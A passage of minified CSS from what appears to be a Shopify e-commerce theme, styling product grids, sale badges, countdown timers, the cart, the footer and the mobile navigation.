p.sale_wheel{left:42%!important}.clock.row{float:left;width:100%;padding-left:0}.clock-item{margin:8px!important;width:21%!important}#ProductPhotoImg{width:300px!important}}@media (min-width: 320px) and (max-width: 549px){.fourth_product_disposition p.sale_wheel{left:36%!important}.counter_box table#timertwohour.model3 span{font-family:Segment7Standard!important;font-size:50px!important;padding-right:3px;padding-left:2px}.counter_box table#timertwohour.model3 td{font-size:14px!important;font-weight:100;text-transform:uppercase;padding-right:25px!important}.clock.row{float:left;width:100%;padding-left:0}.clock-item{margin:8px!important;width:19%!important}#mc-embedded-subscribe-form .input-group-btn{float:left;width:100%}.social_footer{margin:0 auto;display:inline-block;width:auto}#ProductPhotoImg{width:100%!important}}.purchase{display:inline-block;width:100%}.cd-btn{background:#e65555!important}.flex-direction-nav{display:block}.site-footer.small--text-center.foot_above{background:none repeat scroll 0 0 #fff;padding-bottom:10px;padding-top:10px}.template-product .progress{background-color:#eae9e9;height:11px!important;border-radius:7px}.progress-bar.progress-bar-success{border-radius:7px!important;background-image:none!important}.nav-bar.mobile_nav .icon-fallback-text.site-nav__link.js-drawer-open-left{font-size:26px;padding:0;color:#fff}.nav-bar.mobile_nav{line-height:0}.nav-bar.mobile_nav .icon-fallback-text{font-size:26px}.site-header .wrapper a,.not_index .site-header .wrapper a,.not_index .site-nav__link{color:#000}.inline-list.payment-icons>li{width:50px;display:inline}#subscribe{background:none repeat scroll 0 0 #dadada;color:#5f5f5f}#mc-embedded-subscribe-form .input-group-btn{float:left;width:150px}#mail{border-radius:2px}form#mc-embedded-subscribe-form{width:100%}footer.site-footer .owner,footer.site-footer .owner a{color:#383838!important}footer ul.inline-list a{color:#383838!important}.owner,.owner a{color:#000}.item.large--one-quarter{float:left;padding:15px;text-align:center}.account{padding:0 15px}.clear_both{clear:both}.home_prod_info{text-align:center}.sale strong{color:red}.template-collection .grid__item .h6 a{color:#000!important}.sale s{color:#d75154}.second_product_disposition .item.large--one-half{position:relative;float:left;margin-bottom:20px}.second_product_disposition .item.large--one-half:hover .home_prod_info{opacity:1}.second_product_disposition .item.large--one-half .home_prod_info{position:absolute;top:0;width:100%;height:100%;padding-top:7%;background-color:#ffffffde;opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.third_product_disposition .grid__item.collage-grid__row:nth-child(odd) .item{float:left}.third_product_disposition .grid__item.collage-grid__row:nth-child(2n) .item.large--two-thirds{float:right}.third_product_disposition .grid__item.collage-grid__row .item{float:left}.home_prod_info-act h5,.home_prod_info-act p{display:inline}.home_prod_info-act{float:left;width:100%;text-align:center;padding:18px}.third_product_disposition .grid__item.collage-grid__row .item a .h_pod{padding:20px;background-color:#f7f7f7}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod{height:230px}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod img{height:100%;display:block;margin:0 auto}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod{height:520px;width:100%;display:table;line-height:500px}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod img{width:100%;margin:0 auto;vertical-align:middle;height:auto;display:table}p.sale_wheel strong{line-height:normal;vertical-align:middle;display:block;width:55px;margin-top:15px;padding-left:5px}p.sale_wheel{position:absolute;border:1px solid red;padding:0;border-radius:50%;width:62px;height:62px;text-align:center;text-transform:uppercase;color:red;line-height:normal;display:table;z-index:99}p.sale_wheel-two strong{display:block;vertical-align:middle;padding-left:5px;margin-top:8px;width:55px}p.sale_wheel-two{position:absolute;border:1px solid red;border-radius:0 0 97%;width:62px;height:62px;text-align:left;text-transform:uppercase;color:#fff;line-height:normal;background-color:red;padding:0 0 0 2px;display:table;z-index:999}p.sale_wheel-three strong{display:block;vertical-align:middle;width:55px;margin-top:15px;padding-left:5px}p.sale_wheel-three{position:absolute;border:1px solid #ffffff;padding:0;border-radius:50%;width:62px;height:62px;text-align:center;text-transform:uppercase;color:#fff;line-height:normal;box-shadow:0 0 0 5px red;background-color:red;border-style:dashed;display:table;z-index:999}p.sale_wheel-four strong{display:block;vertical-align:middle;width:50px;margin-top:7px}p.sale_wheel-four{position:absolute;border:1px solid #ffffff;padding:9px 0;border-radius:50%;width:55px;height:55px;text-align:center;text-transform:uppercase;color:#fff;line-height:normal;box-shadow:0 0 0 5px #e70900;background-color:#e70900;border-style:dashed;margin-top:12px;font-size:12px;display:table;z-index:99;top:20px}p.sale_wheel-four:before{content:"";position:absolute;top:-31px;height:55px;width:80px;background-image:url(https://cdn.shopify.com/s/files/1/1475/3640/t/2/assets/christmas_sale.png?14210346024537749440);background-size:100% 100%;left:-28px}p.sale_wheel-five strong{display:table-cell;vertical-align:middle}p.sale_wheel-five{position:absolute;width:75px;text-align:center;color:#fff;line-height:normal;box-shadow:0 0 0 5px #e70900;background-color:#e70900;margin-top:12px;font-size:15px;display:table;z-index:99}.sale-sold{position:relative}.sale_wheel-five.sld-out{left:0}.third_product_disposition a,.text-link{color:#2d2626}hr,.hr--small,.hr--medium,.hr--large{border-width:1px 0 0 0;margin:20px auto!important;border-top:1px solid #e6e6e6!important}.box_right{width:39%;float:left;text-align:right;padding-top:25px}.box_left{width:60%;text-align:left;float:left}a.buy_button{padding:6px 11px;border-radius:4px}.fourth_product_disposition .h_pod img.image{max-height:auto}.fourth_product_disposition .h_pod{text-align:center}.fourth_product_disposition p.sale_wheel{position:absolute;border:1px solid #bf0000;padding:12px 0;border-radius:50%;width:82px;height:82px;text-align:center;text-transform:uppercase;color:#f5f3f3;line-height:52px;left:36%;top:50px;font-size:13px;background:#d14141;filter:alpha(opacity=84);opacity:.84}form#AddToCartForm label.quantity-selector{float:left;margin-bottom:5px;margin-top:10px;margin-right:0;width:20%}form#AddToCartForm .product_quantity{float:left;text-align:center}form#AddToCartForm .selector-wrapper{float:left;width:100%}form#AddToCartForm .selector-wrapper label{float:left;display:inline-block;padding-right:22px;margin-top:9px;text-align:left}@media only screen and (max-width: 749px){form#AddToCartForm .selector-wrapper label{width:100%;text-align:left}}form#AddToCartForm .selector-wrapper.third select.single-option-selector{width:88%}form#AddToCartForm .selector-wrapper select.single-option-selector{float:left;width:91%}h1.product_title_size{margin-top:-9px}button.close{font-size:35px;opacity:1}form#AddToCartForm .product_quantity input#Quantity{text-align:center;width:65px;float:left;border-radius:0}.fourth_product_disposition .item.large--one-quarter:hover .sale_wheel{opacity:1}@media only screen and (min-width: 1200px){.grid__item.row_grid_qnt{text-align:left}}.fourth_product_disposition .item.large--one-quarter{position:relative}.fourth_product_disposition p.sale_wheel{opacity:0;-webkit-transition:opacity 50ms ease-in-out;-moz-transition:opacity 50ms ease-in-out;-ms-transition:opacity 50ms ease-in-out;-o-transition:opacity 50ms ease-in-out;transition:opacity 50ms ease-in-out;z-index:5}.first_product_disposition .item.large--one-quarter .home_prod_info p.sale s{color:#d75154;margin-right:10px}.first_product_disposition .item.large--one-quarter .home_prod_info p.sale{font-weight:700;font-size:16px}.first_product_disposition .item.large--one-quarter .home_prod_info p.sale sup{font-weight:800}.second_product_disposition .item.large--one-half a .h_pod{text-align:center}.alert-header-strip a.close{color:#fff;float:right;margin-right:6px}.alert.alert-header-strip{text-align:center;background:#0c0c0c}.ajaxcart__qty{min-width:130px;float:left}.ajaxcart__qty button{float:left;line-height:40px;border:1px solid #e9e9e9}.ajaxcart__qty input.ajaxcart__qty-num{float:left;width:60px;text-align:center;padding:0;line-height:40px}div#myModal .modal-dialog .modal-content{background-color:Transparent}div#myModal .modal-dialog .modal-content .modal-header button.close{opacity:1;color:#fff;text-shadow:none}div#myModal .modal-dialog .modal-content .modal-header{BORDER:NONE}h3#no_button_text{text-align:center;margin-top:12px}.site-header .wrapper a,.mobile-nav__item a,.product-description.rte,.rte,h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Nunito!important}.btn,.btn--secondary,.rte .btn--secondary,.rte .btn{font-family:Montserrat!important}body,input,textarea,select{font-family:PT Sans}nav.nav-bar.desktop_nav{text-align:right}a.site-header__cart-toggle.js-drawer-open-right{color:#fff}.site-header__search{margin-top:0;float:right;margin-right:15px}.large--right{float:left!important;width:150px}label.currency-picker__wrapper{float:right;margin-top:15px;margin-right:15px}a.site-header__cart-toggle.js-drawer-open-right{color:#cd0000!important}.site-header_cart{padding:7px 10px;text-align:left;border-radius:4px;float:right}span.icon.icon-search{color:#001797}#search-field{width:100%;padding-left:24px;border-radius:4px;float:left}.icon-fallback-text_site{position:relative;left:8px;float:left;top:28px}.account{padding:0 15px;width:90%;text-align:right;float:right}.checkout_btn{background:none repeat scroll 0 0 #12ad20;width:250px;text-transform:uppercase;font-size:26px!important;margin:10px auto}.timer_box samp{color:red;font-weight:700;font-size:16px}.grid__item.large--one-half.checkout-logos p,.grid__item.large--one-half.secure-shopping p{font-weight:700}.product-description.rte{padding-top:15px}#ComparePrice{font-size:18px;float:left;margin-top:10px;margin-right:10px;text-decoration:line-through}span#salePrice{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:900;padding:0 8px;border-radius:3px;vertical-align:text-bottom;color:#11f27c;border:2px solid #11f27c}.sale-price_coll{color:#547e06}#ProductPrice{font-size:2em;font-weight:700}@media (max-width: 767px){.item.large--one-quarter,.section-header{text-align:center}.grid,.grid--rev,.grid--full,.grid-uniform{margin-left:0}a.js-drawer-open-right.site-nav__link{float:right;margin-top:-58px}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod img{width:auto;margin:0 auto;vertical-align:middle;height:auto!important;display:table}#someone-purchased,.zoomContainer{display:none!important}}@media (min-width: 767px){.second_product_disposition .item.large--one-half a .h_pod img{max-height:400px}td.price_cart input.btn--secondary.mobileedit{display:none}}table.model6{float:left;width:100%}.footer_four{text-align:center;color:#312e2e;margin-bottom:-18px}input.btn--secondary.update-cart{background:none;color:#080808;border:1px solid #596b8c;padding:16px;margin-top:8px}p.fake_counter_p{text-align:center;font-size:16px;margin-top:20px;font-weight:600}p.fake_counter_p span.fake_counter_b strong{font-size:15px}.misnary a.buy_button:hover{color:#fff!important}.misnary a.buy_button{color:#f20000}table.model3{position:relative;float:left}.clock-item{margin-top:-30px}#model4{min-height:115px!important}.product-description.rte h2{color:#524f4f}@media (width: 768px){.item.large--two-thirds{width:66.66%}.item.large--one-third{width:33.33%}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod img{width:auto;margin:0 auto;vertical-align:middle;height:auto;display:inline}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod{height:230px;line-height:187px}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod img{height:auto;display:inline;margin:0 auto;vertical-align:middle}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod{height:520px;width:100%;display:table;line-height:480px}}.loading{min-height:300px;background:url(https://cdn.shopify.com/s/files/1/1620/0633/files/loader.gif) no-repeat center center}.flex-caption{width:96%;padding:2%;left:0;bottom:0;background:#00000080;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:14px;line-height:18px}div#ProductPhoto div:first-child{margin:0 auto}.flex-viewport{border:1px solid rgba(99,93,93,.14);box-shadow:0 4px 14px -5px #5852527a}.flexslider .flex-direction-nav a.flex-next{right:0;width:34px;padding:5px;background-color:#4f4f4f6e;background-position:-265px 0}.flexslider .flex-direction-nav a.flex-prev{left:0;width:34px;padding:5px;background-color:#4f4f4f6e}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:0!important}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0!important}p.section-header__left a{font-weight:700;font-size:1.893em;color:#000;text-transform:capitalize}@media screen and (min-width: 320px) and (max-width: 767px){table.cart-table.full tr.cart__row td:first-child:before{display:none}.zoomImg{display:none!important}}.cart__footer .grid .grid__item.cart-note,.cart__footer .grid .grid__item.medium-up--one-half{padding-left:0!important}.footer__row .grid__item{padding-left:8px!important}.mobile-nav>.mobile-nav__item a{font-weight:100;text-transform:uppercase;font-size:16px}.mobile-nav>.mobile-nav__item{background-color:#f6f6f6;border-bottom:1px solid #7b7b7b}.mobile-nav__item a,.mobile-nav__toggle button{font-weight:600}.top-hedr p{margin-bottom:0;font-size:12px;margin-top:5px;margin-left:10px;font-weight:700}.mng-header ul li a b{font-weight:100}.top-hedr{float:right}.mng-header{float:left;margin-top:20px;font-family:Oswald,sans-serif}.mng-header ul{list-style:none;margin:0;float:left}.mng-header ul li{float:left;padding:0;line-height:10px}.mng-header ul li a{font-size:12px;padding:2px 7px;color:#fff!important;text-transform:uppercase}.mng-header ul li ul li{border:none}.mng-header ul li:last-child{border:none}.alert.alert-header-strip{text-align:center;float:left;width:100%}.mng-header ul li ul{margin:0 5px}.mng-header ul li a:hover{color:#fff;cursor:pointer}.mng-header ul li ul li a{padding:8px;cursor:pointer;font-size:16px}.alert.alert-header-strip .top-hedr{float:right!important}.text_cart_box{width:65px;float:left;text-align:center;line-height:22px;border-radius:0}p.ajaxified-cart-feedback.success{padding-bottom:0!important;margin-bottom:0!important}p.currency_info{padding:15px 0;margin-bottom:0}.cart_boxS p{margin:14px 0}.footer{margin-top:25px;margin-top:1.5625rem;padding:20px 0;padding:1.25rem 0;background:#282828;color:#6f6f6f;font-size:12px;font-size:.75rem;text-align:center}.template-index .footer{margin-top:0}.footer__row{display:table;width:100%;margin:0;border-bottom:1px solid #dcdcdc!important;padding-bottom:21px;border-top:1px solid #dcdcdc!important;padding-top:16px}.footer__module--centered{text-align:center;vertical-align:middle}.footer__module{padding:20px;padding:1.25rem;border-right:1px solid #505050}@media (min-width: 75em){.footer__module{padding:30px;padding:1.875rem}}.footer__module+.footer__module,.footer__row+.footer__row .footer__module:first-child{border-top:none}.footer__module:last-child{border-right:none}input#mail{width:100%;padding-right:106px}.footer__title{margin-bottom:10px;margin-bottom:.625rem;font-size:11px!important;font-size:.6875rem;color:#3b3b3b;text-transform:uppercase;float:left;width:100%;text-align:left;font-weight:700}.footer p{margin-bottom:0;float:left;width:100%;text-align:left;font-size:12p}.footer__linklist{margin-bottom:-8px;margin-bottom:-.5rem;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}ul.footer__linklist.list--unstyled{display:grid}.footer__linklist li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid;margin-bottom:0}.list--unstyled{list-style:none;padding:0;margin:0;float:left;width:100%}.footer__social .social__item:not(:last-child){margin-right:10px;margin-right:.625rem}.footer__social .social__item{display:inline-block}.footer__social li a{background:#ff7d00;height:36px;width:36px;border-radius:50%;padding:5px 9px;color:#fff;font-size:18px;float:left;text-align:center;line-height:26px}.footer__logo{text-align:center;vertical-align:middle;max-width:200px;opacity:1;transition:opacity .2s ease-in-out;will-change:opacity}.footer__form{position:relative;float:left;width:100%}.footer__copyright a{color:#383838;font-family:PT Sans}.footer__input{border:none;background:#e4e0e0;float:left;width:100%;color:#000}.footer__submit{position:absolute;right:0;top:0;width:auto;background:none;border:none;text-align:right;transition:color .25s ease-in-out;z-index:99;-webkit-appearance:button;cursor:pointer;color:#989898}.ftr a{color:#ff7d00}.footer__input,.footer__submit{padding:12px 15px}.footer__misc{margin-top:15px}.footer__misc ul{float:right}.footer__misc p{float:left}input#mail:focus{outline:none;border:none}.footer__misc ul{margin:0 0 6px 20px}footer.site-footer .wrapper .footer__row:first-child{border-bottom:navajowhite}.ftr p{font-size:12px;letter-spacing:.1px;margin-bottom:0;float:left;width:100%}.footer__module+.footer__module{border-top:none}span.h5 span.money{padding:10px;font-weight:600;color:#514f4f}.cart_quantity{float:right;width:125px}.cart_quantity a.plus-minus{display:block;float:left;height:40px;line-height:38px;color:gray;padding:0;border:1px solid #e4e4e4;margin-top:0;cursor:pointer!important}.cart_quantity a.plus-minus i.iconsh.cart_plus{background-position:-64px -112px}.cart_quantity a.plus-minus i.iconsh.cart_minus{background-position:-64px -127px}.cart_quantity a.plus-minus i.iconsh{display:inline-block;line-height:0;vertical-align:top;text-indent:999em;white-space:nowrap;overflow:hidden;background:url(https://cdn.shopify.com/s/files/1/1712/5595/t/2/assets/ico-sprite-small.png?14161394713507193432)}.cart_quantity a.plus-minus i.iconsh{width:16px;height:16px;background-repeat:no-repeat;margin:12px 5px}.zoom img{display:block}.zoom{display:inline-block;position:relative;width:100%}.cart_quantity.not_click_btn a.plus-minus{cursor:default!important;background-color:#eaeaea}.cart_quantity a.plus-minus:hover{background-color:#f3f3f3}.drawer__close button:active,.drawer__close button:focus{background-color:transparent;outline:none}@media (min-width: 320px) and (max-width: 768px){.checkout_btn{width:100%}input.btn--secondary.update-cart{width:100%;margin:15px 0}form#AddToCartForm .product_quantity a.plus-minus{line-height:43px;height:43px}.collection-view button.change-view{padding:6px 5px}.flexslider .slides img{height:auto;-moz-user-select:none;min-height:81px}span.featured-box--title,.home_prod_info h5.title a{font-size:18px}.nav-bar.mobile_nav .icon-fallback-text.site-nav__link.js-drawer-open-left{font-size:26px;padding:0;color:#fff;display:table;margin:0 auto;width:100%;text-align:center}.large--one-half{width:100%}.footer__module{display:block;margin-right:15px;margin-right:.9375rem;padding:20px 30px;padding:1.25rem 1.875rem;border-width:0 1px 0 0;float:left;width:100%;border-bottom:1px solid #505050;text-align:center}.footer__title{text-align:center;font-size:12px}.footer__misc{margin-top:30px;margin-top:1.875rem;text-align:center}.footer__misc ul,.footer__misc p{float:none}.js-drawer-open-left .drawer--left{display:block;-ms-transform:none;-webkit-transform:none;transform:none;max-width:100%;left:0%;z-index:99}.drawer--left{width:100%;left:-100%;border-right:none;-ms-transform:none;-webkit-transform:none;transform:none}.js-drawer-open-left .is-moved-by-drawer{-ms-transform:translateX(300px);-webkit-transform:none;transform:none}nav.nav-bar.mobile_nav .wrapper{padding:0}nav.nav-bar.mobile_nav .wrapper .medium-down--show .grid__item.grid--full{padding-left:0}.mng-srch{float:left;width:25%;text-align:center;border:0px solid #ccc;min-height:40px;max-height:40px;border-right:none;border-bottom:none;position:relative}.grid__item.one-half.text-right.for-nav-menu{display:none}nav.nav-bar.mobile_nav .wrapper{padding:0;background-color:#144009;border-bottom:1px solid #ddd}.mng-srch a{padding:15px;display:block}.site-nav--mobile .site-nav__link{display:inline-block;padding:15px!important}div#NavDrawer{background-color:transparent}.drawer__header{display:table;height:55px;width:25%;margin-bottom:15px;border-bottom:1px solid #e9e9e9;background-color:#f6f6f6}.drawer__title.h3{display:none}.drawer__close button{position:relative;right:0;height:42px;padding:12px;color:inherit;text-align:center}div#NavDrawer{background-color:#000000c2;padding:0;margin:0;top:18.6%}.supports-fontface .icon-fallback-text .icon{display:inline-block;font-size:20px}.ajaxcart__qty .icon-fallback-text .icon{display:inline-block;font-size:12px}button.icon-fallback-text.mobile-nav__toggle-open span.icon.icon-plus{font-size:18px}.mobile-nav{margin:-15px -15px 0;padding:0 15px 15px}li.mobile-nav__item.mobile-nav__search{display:none}div#panel button.btn.icon-fallback-text,div#panel button.icon-fallback-text.btn--secondary{line-height:0}div#panel span.icon.icon-search{font-size:20px;padding:0}}@media (min-width: 75em){.footer__linklist{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media (min-width: 48em){.footer__module{display:table-cell;margin-right:15px;margin-right:.9375rem;padding:20px 30px;padding:8px 1.875rem 15px;border-width:0 1px 0 0}}@media (width: 768px){.mobile-nav__sublist .awemenu-megamenu-item{margin-left:0!important;list-style:none}.nav-bar.mobile_nav.featured-box--image img{width:100%;margin-bottom:5px}.grid,.grid--rev,.grid--full,.grid-uniform{list-style:none;padding:0;margin:0}.main-content .grid--rev .grid-uniform .grid__item.large--one-third.medium--one-half{width:50%;padding:3%}.related aside.grid .grid__item .grid-uniform .grid__item.large--one-quarter.medium--one-third.small--one-half{width:50%;padding:2%;text-align:center}}@media (min-width: 641px) and (max-width: 767px){table.cart-table tr.cart__row.table__section{float:left;width:100%}table.cart-table tr.cart__row.table__section td.text-right{padding:20px}.related aside.grid .grid__item .grid-uniform .grid__item.large--one-quarter.medium--one-third.small--one-half{width:50%;padding:2%;text-align:center}.cart__image img{display:block;max-width:60px}}@media (max-width: 480px){.product_sale_box{display:inline-block;width:100%;margin-bottom:10px}.product_sale_box #ProductPrice{width:100%!important}.product_sale_box #ComparePrice{margin-top:0!important;margin-left:0!important}.section-header__right .collection-view{margin-top:0}ul.no-bullets li,ul.no-bullets h3{text-align:center}.collection_view .grid__item{margin-bottom:20px}.fourth_product_disposition .home_prod_info .box_left{width:100%}.fourth_product_disposition .home_prod_info .box_right{padding-top:0;width:auto}.first_product_disposition .h_pod{min-height:auto;max-height:auto;display:inline-block;overflow:hidden}.first_product_disposition .h_pod a{height:auto}table.cart-table tr.cart__row.table__section{position:relative;margin-bottom:15px;border-top:none;padding-top:0;border-bottom:1px solid #ddd}table.cart-table tr.cart__row.table__section td span.h5{margin-bottom:0}.cart__image{display:block;margin-top:-9px}table.cart-table tr.cart__row.table__section td.text-right:before{display:none}table.cart-table tr.cart__row.table__section td.text-right{padding:0}}@media (min-width: 320px) and (max-width: 640px){p.currency_info{text-align:left}.product_sale_box #ProductPrice{display:inline-block;width:auto}.product_sale_box #ComparePrice{margin-top:2px;margin-left:10px}#bottom_blocks .bottom-block .block-logo{float:none;height:49px;width:49px;text-align:center;display:table;margin:0 auto}#bottom_blocks .block-content{width:100%;float:left;text-align:center}.block-heading{color:#000;font-size:24px;line-height:28px;margin-bottom:5px;margin-top:10px;float:left;width:100%}.related aside.grid .grid__item .grid-uniform .grid__item.large--one-quarter.medium--one-third.small--one-half{width:100%;text-align:center}}@media (min-width: 768px){li.site-nav--has-dropdown.megamenu-dropdown{position:inherit}.template-collection .grid-uniform .grid__item{text-align:center;margin-bottom:16px}}@media (min-width: 769) and (max-width: 1019px){.site-header_cart{padding:10px 5px;width:107px!important;font-size:13px}.grid__item .account{padding-right:0}label.currency-picker__wrapper{float:right;margin-top:15px;margin-right:6px}.site-header__search{margin-top:-1px;width:103px!important;margin-right:8px}}.top_div_counter div#progress_bar1,.top_div_counter div#progressBar,.top_div_counter div#progressBar_back,.top_div_counter .counter_box,.top_div_counter div#progress_bar_text{float:left;width:100%}.site-header a:hover{color:#ff7d00!important}.grid.product-single>.grid__item.large--one-half>h1{line-height:40px;margin-bottom:10px}.grid.product-single section.slider .flexslider{margin:0 0 20px}@media screen and (min-width: 900px){#OfferCartpopup .vertical-alignment-helper{width:870px}}#OfferCartpopup .modal-header{position:absolute}div#OfferCartpopup .modal-content{float:left;width:100%;background-color:#fff;overflow:hidden;font-family:sans-serif}.popp-msg span,.popp-msg-dtl span{color:#000!important}.body-right span b{color:#000!important;font-size:24px}div#OfferCartpopup .modal-header{float:left;width:100%;border:none;padding:5px;z-index:9}div#OfferCartpopup .modal-body{float:left;width:100%;padding:0}div#OfferCartpopup .modal-footer{float:left;padding-bottom:15%;width:100%;border:none;display:none}.body-left{float:left;width:50%}.body-right{float:left;width:40%;text-align:center;margin-left:5%;margin-right:5%}.body-right span.title{color:#618da7;float:left;margin:18% 0 12%;width:100%;font-weight:700}.body-right span{color:#618da6;font-weight:100;font-size:3em}.popp-msg{float:left;width:100%}.popp-msg span{color:#fff;float:left;width:100%;font-size:1.6em;font-weight:100;line-height:30px;text-transform:uppercase}.body-right h1{color:#fff;font-weight:100}div#OfferCartpopup .modal-header button.close{opacity:1;text-shadow:none}.popp-msg-dtl{float:left;width:100%;margin-top:5%;margin-bottom:5%}.popp-msg-dtl span{font-size:16px;color:#fff}.popp-msg span b,.popp-msg-dtl span b{color:#fff}div#OfferCartpopup .modal-footer a{display:table;margin:0 auto;background-color:#618da7;color:#fff;font-size:16px;padding:10px 30px;border-radius:10px;font-weight:600}.popup-container{padding-top:15%}.grid_new_align{direction:ltr;text-align:left;float:left!important}.third_product_disposition .item.large--two-thirds img.image{height:auto;padding:5px 0}.third_product_disposition_mobile span.money{line-height:26px}.selector-wrapper.js.product-form__item.second{max-width:50%}.selector-wrapper.js.product-form__item.third{max-width:100%}@media (min-width: 320px) and (max-width: 767px){table.cart-table.full.table--responsive a.cart__remove small{font-weight:600;color:#7a8388}.grid.cart__row.cart_boxS{margin-left:0}div#mycarousel ol.carousel-indicators{display:none}.second_product_disposition p.sale_wheel-four:before{top:-30px!important;height:40px!important;width:46px!important;left:-20px!important}.grid__item.large--one-third.medium--one-half{width:50%!important;padding:15px!important;float:left}.second_product_disposition .item.large--one-half{width:100%!important;float:left}.second_product_disposition .item.large--one-half{padding:0 5px}.second_product_disposition .home_prod_info .title{font-size:12px}.third_product_disposition_mobile h5.title{font-size:13px}.third_product_disposition_mobile .home_prod_info-act{padding:0}.third_product_disposition_mobile p.sale{line-height:24px}p.sale_wheel-two{position:absolute;border:1px solid red;border-radius:0 0 97%;width:50px;height:40px;text-align:left;text-transform:uppercase;color:#fff;line-height:normal;background-color:red;padding:0 0 0 2px;display:table;z-index:99}p.sale_wheel-two strong{display:table-cell;vertical-align:middle;font-size:12px}p.sale_wheel{position:absolute;border:1px solid red;padding:0;border-radius:50%;width:40px;height:40px;text-align:center;text-transform:uppercase;color:red;line-height:normal;display:table;z-index:99}p.sale_wheel strong{line-height:normal;vertical-align:middle;display:table-cell;font-size:12px}p.sale_wheel-three{position:absolute;border:1px solid #ffffff;padding:0;border-radius:50%;width:40px;height:40px;text-align:center;text-transform:uppercase;color:#fff;line-height:normal;box-shadow:0 0 0 4px red;background-color:red;border-style:dashed;display:table;z-index:99}p.sale_wheel-three strong{display:table-cell;vertical-align:middle;font-size:12px}.inline-list.payment-icons>li{width:30px}}.nav-bar.mobile_nav.title{line-height:20px}span.icon.icon-discover{margin-left:-43px}.nav-bar.mobile_nav.h5{line-height:inherit}.second_product_disposition .item.large--one-half{min-height:230px;max-height:230px}.carousel-inner .item.left{float:none!important}a.btn.btn--small.btn--secondary.btn--share,a.btn--small.btn--secondary.btn--share{padding:0 12px}.social-sharing .icon{padding:0!important}.social-sharing span{font-size:11px!important;font-weight:600!important}a.btn.btn--small.btn--secondary.btn--share:hover,a.btn--small.btn--secondary.btn--share:hover{background:transparent!important;color:#000!important;opacity:.5}@media (min-width: 992px){a.grid__image{min-height:200px;max-height:200px;text-align:center}a.grid__image img{width:auto;max-height:200px}}@media (min-width: 751px) and (max-width: 767px){a.grid__image{min-height:200px;max-height:200px;text-align:center}a.grid__image img{width:auto;max-height:200px}}.items-count p{font-weight:700}a.btn.hero__btn.extr-lrg-btn,a.hero__btn.extr-lrg-btn.btn--secondary{padding:20px 38px;font-size:30px}a.btn.hero__btn.midim-lrg-btn,a.hero__btn.midim-lrg-btn.btn--secondary{padding:15px 25px;font-size:22px}a.btn.hero__btn.smal-lrg-btn,a.hero__btn.smal-lrg-btn.btn--secondary{padding:10px 15px;font-size:16px}.top-hedr{float:right;font-family:Oswald,sans-serif}.left_text_center_mobile.top-hedr ul{float:right;width:100%;margin-bottom:0}.left_text_center_mobile.top-hedr ul li{float:left}.left_text_center_mobile.top-hedr ul li label.currency-picker__wrapper{margin:0}.left_text_center_mobile.top-hedr ul li label.currency-picker__wrapper select.currency-picker{padding:15px 20px;color:#929292;border-radius:0;background-color:transparent;border:none;width:80px!important;font-size:14px}.left_text_center_mobile.top-hedr ul li a{margin-top:0;width:100%;position:relative;line-height:46px;text-transform:uppercase}.left_text_center_mobile.top-hedr ul li a svg{float:left;margin-top:0;width:13PX;margin-right:3px}.left_text_center_mobile.top-hedr ul li a span.icon__fallback-text{overflow:visible;clip:auto;width:auto;float:left;height:auto;position:relative!important;line-height:22px}.left_text_center_mobile.top-hedr ul li a{margin-top:0;position:relative;line-height:21px;float:left;padding:15px;right:0;top:0;-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0);color:#929292}.left_text_center_mobile.top-hedr ul li a i{float:left;color:#929292;font-size:16px;margin-right:7px;line-height:20px}.alert.alert-header-strip{text-align:center;float:left;width:100%;padding:0}.left_text_center_mobile.top-hedr ul li a.site-header__cart{background-color:#d74c4a;color:#fff;left:0}.site-header__cart-count.mng-cart-amt{display:block;position:relative;top:0;font-weight:700;background-color:transparent;color:#fff;border-radius:0;max-width:100%;height:16px;float:left;line-height:26px;margin-top:3px}.site-header__cart-count.mng-cart-amt span{font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;display:block;padding:0 5px;font-size:14px;line-height:1}@media (max-width: 939px) and (min-width: 751px){.grid.product-single .grid__item.medium-up--one-half{padding:15px!important}}@media (min-width: 320px) and (max-width: 767px){.main-content{display:block;padding-top:0!important}div#Collection .grid.grid--uniform.grid--view-items{margin-left:0!important}.grid.product-single .grid__item.medium-up--one-half{padding-left:0}.mng-header{float:left;margin-top:20px;font-family:Oswald,sans-serif;margin-bottom:10px}.site-header__cart-count.mng-cart-amt{display:block;position:relative;top:0;font-weight:700;background-color:transparent;color:#fff;border-radius:0;max-width:100%;height:16px;float:left;line-height:26px;margin-top:3px;left:0}.site-header__cart-count.mng-cart-amt span.icon__fallback-text.medium-up--hide{display:none}.product-single__meta h1{text-align:center;margin-bottom:15px!important}.mobile-nav-wrapper.js-menu--is-open{display:block;opacity:1;transform:translate3d(0,162px,0)!important;-webkit-transform:translate3d(0,162px,0)!important;-moz-transform:translate3d(0,162px,0)!important;-ms-transform:translate3d(0,162px,0)!important;-o-transform:translate3d(0,162px,0)!important}.mobile-nav-wrapper{opacity:0}.alert.alert-header-strip{margin-bottom:0;border:none;border-radius:0}.site-nav--mobile button.btn--link:focus{outline:none}.js-drawer-open-top .drawer--top{left:0;right:0;margin:0 auto}}.alert.alert-header-strip{margin-bottom:0;border:none;border-radius:0}@media (min-width: 320px) and (max-width: 